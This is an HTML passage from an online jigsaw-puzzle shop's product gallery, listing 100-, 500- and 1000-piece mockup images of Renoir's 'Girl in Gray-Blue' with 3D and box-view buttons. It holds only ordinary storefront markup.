                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup1.png?v=1643546285" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup1.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup1.png?v=1643546285','puzzle')"  data-key="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup1.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup1.png?v=1643546285','box')"  data-key="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup1_medium_crop_center@2x.png?v=1643546285" alt="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup1.png?v=1656553798" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup1.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup1.png?v=1656553798','puzzle')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup1.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup1.png?v=1656553798','box')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup1_medium_crop_center@2x.png?v=1656553798" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup1.png?v=1656780223" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup1.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup1.png?v=1656780223','puzzle')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup1.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup1.png?v=1656780223','box')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup1.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup1_medium_crop_center@2x.png?v=1656780223" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup2.png?v=1656780226" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup2.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup2.png?v=1656780226','puzzle')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup2.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup2.png?v=1656780226','box')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup2_medium_crop_center@2x.png?v=1656780226" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup3.png?v=1656780229" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup3.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup3.png?v=1656780229','puzzle')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup3.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup3.png?v=1656780229','box')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup3_medium_crop_center@2x.png?v=1656780229" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup4.png?v=1656780233" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup4.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup4.png?v=1656780233','puzzle')"  data-key="puzzleplate Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup4.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup4.png?v=1656780233','box')"  data-key="puzzleplate Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup4_medium_crop_center@2x.png?v=1656780233" alt="puzzleplate Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup5.png?v=1656780237" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup5.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup5.png?v=1656780237','puzzle')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup5.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup5.png?v=1656780237','box')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup5_medium_crop_center@2x.png?v=1656780237" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup6.png?v=1656780244" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup6.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup6.png?v=1656780244','puzzle')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_500US_mockup6.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup6.png?v=1656780244','box')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_500US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup6_medium_crop_center@2x.png?v=1656780244" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup2.png?v=1656553802" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup2.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup2.png?v=1656553802','puzzle')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup2.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup2.png?v=1656553802','box')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup2_medium_crop_center@2x.png?v=1656553802" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup3.png?v=1656553806" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup3.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup3.png?v=1656553806','puzzle')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup3.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup3.png?v=1656553806','box')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup3_medium_crop_center@2x.png?v=1656553806" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup4.png?v=1656553810" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup4.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup4.png?v=1656553810','puzzle')"  data-key="puzzleplate Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup4.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup4.png?v=1656553810','box')"  data-key="puzzleplate Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup4_medium_crop_center@2x.png?v=1656553810" alt="puzzleplate Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup5.png?v=1656553813" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup5.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup5.png?v=1656553813','puzzle')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup5.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup5.png?v=1656553813','box')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup5_medium_crop_center@2x.png?v=1656553813" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup6.png?v=1656553821" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup6.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup6.png?v=1656553821','puzzle')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_100US_mockup6.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup6.png?v=1656553821','box')"  data-key="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_100US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup6_medium_crop_center@2x.png?v=1656553821" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup2.png?v=1643546290" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup2.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup2.png?v=1643546290','puzzle')"  data-key="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup2.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup2.png?v=1643546290','box')"  data-key="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup2.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup2_medium_crop_center@2x.png?v=1643546290" alt="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup3.png?v=1643546294" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup3.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup3.png?v=1643546294','puzzle')"  data-key="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup3.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup3.png?v=1643546294','box')"  data-key="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup3.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup3_medium_crop_center@2x.png?v=1643546294" alt="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup4.png?v=1643546297" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup4.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup4.png?v=1643546297','puzzle')"  data-key="puzzleplate Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup4.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup4.png?v=1643546297','box')"  data-key="puzzleplate Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup4.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup4_medium_crop_center@2x.png?v=1643546297" alt="puzzleplate Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup5.png?v=1643546301" > 
                          
                          
                           <!-- 3D Code -->
